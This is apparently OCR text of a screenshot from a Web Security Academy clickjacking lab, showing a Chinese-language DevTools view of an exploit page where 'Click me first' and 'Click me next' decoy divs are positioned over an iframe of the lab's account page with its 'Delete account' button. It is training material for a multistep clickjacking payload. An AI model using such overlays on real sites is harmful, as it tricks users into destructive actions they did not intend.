 exploit-0a1400240493218280ad118901bd005a.exploit-server.net/exploit
Email
Update email
Delete account
Click me first
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse DOM Invader
<html>
<head> … </head>
<body>
"... "
<div id="decoy_website_first"> Click me first </div> == $0
<div id="decoy_website_next"> Click me next </div>
<iframe id="target_website" src="https://0a56005….web-security-academy.net/my-a
ccount"> … </iframe>
</body>
</html>
样式 计算样式 布局 事件监听器
过滤
element.style {
}
#decoy_website_first {
position: absolute;
top: 495px;
left: 65px;
z-index: 1;
}